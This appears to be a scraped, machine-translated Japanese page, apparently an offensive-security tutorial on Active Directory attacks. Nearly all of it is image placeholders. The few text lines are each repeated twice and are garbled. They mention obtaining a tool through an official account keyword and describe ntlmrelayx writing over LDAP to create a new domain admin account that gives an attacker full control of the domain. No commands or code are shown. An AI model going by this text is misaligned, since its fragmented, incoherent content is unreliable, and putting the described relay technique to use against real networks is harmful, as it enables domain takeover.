





























010-10すべてのユーザーのすべてのパケットは、正常に使用するためにロードする必要があります。連絡先情報は、すべてのユーザーパケット情報に基づいています。最初のステップが実行されない場合、ポップアップリマインダーがあります。

010-10すべてのユーザーのすべてのパケットは、正常に使用するためにロードする必要があります。連絡先情報は、すべてのユーザーパケット情報に基づいています。最初のステップが実行されない場合、ポップアップリマインダーがあります。

取得するツール:公式アカウント返信キーワード「Outlook」

取得するツール:公式アカウント返信キーワード「Outlook」

















情報の収集に加えて、LDAPを介してディレクトリに書き込むこともできます。 ntlmrelayxがドメイン管理者の特権を持つユーザーに遭遇した場合、攻撃者のドメインの完全な制御をすぐに持つ新しいドメイン管理者アカウントを作成します。

情報の収集に加えて、LDAPを介してディレクトリに書き込むこともできます。 ntlmrelayxがドメイン管理者の特権を持つユーザーに遭遇した場合、攻撃者のドメインの完全な制御をすぐに持つ新しいドメイン管理者アカウントを作成します。





